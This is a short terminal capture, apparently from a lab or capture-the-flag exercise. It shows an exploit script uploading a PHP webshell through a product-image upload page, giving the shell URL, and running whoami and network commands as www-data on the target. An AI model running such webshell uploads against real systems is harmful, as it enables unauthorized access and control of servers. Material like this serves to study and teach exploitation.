 ┌──(smith㉿RedScan)-[~/farm]
└─$ python exploit.py
[*] Enviando webshell para: http://10.10.170.103/ranch/product.php
[+] Webshell enviada com sucesso!
[+] Shell URL: http://10.10.170.103/ranch/assets/img/productimages/web-backdoor
.php
[!] Conectado à shell remota. Digite seus comandos abaixo.
[!] Digite 'exit' para sair.
shell$ whoami
www-data
shell$ ip -br a
lo UNKNOWN 127.0.0.1/8 ::1/128
eth0 UP 10.10.170.103/16 fe80::d5:75ff:fee6:4c85/64
shell$